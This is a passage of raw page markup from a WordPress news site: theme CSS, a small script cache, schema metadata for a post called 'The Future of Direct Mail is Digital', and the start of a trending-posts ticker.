a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Future of Direct Mail is Digital",
    "description": "Within the marketing realm, the fusion of traditional direct mail with digital innovation is shaping&hellip;",
    "datePublished": "2023-08-21",
    "datemodified": "2023-08-21",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/the-future-of-direct-mail-is-digital\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2023\/08\/The-Future-of-Direct-Mail-is-Digital.jpg",
        "width": 1920,
        "height": 1080
    },
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JohnEshan",
        "name": "John Eshan",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/hm-hafiz\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/technology\/",
                "name": "Technology"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/technology\/software\/",
                "name": "Software"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/the-future-of-direct-mail-is-digital\/",
                "name": "The Future of Direct Mail is Digital"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-1750 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/secure-your-crypto-future-with-anmrex/">Secure Your Crypto Future With ANMREX</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/online-lottery-bookie-guide-for-beginners/">Online Lottery Bookie Guide For Beginners</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/the-best-iranian-betting-site-with-direct-portal-for-seamless-gaming/">The Best Iranian Betting Site with Direct Portal...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/buy-wow-gold-for-faster-reputation-and-achievement-progress/">Buy WoW Gold For Faster Reputation And Achievement...</a>
				</div>
							<div>
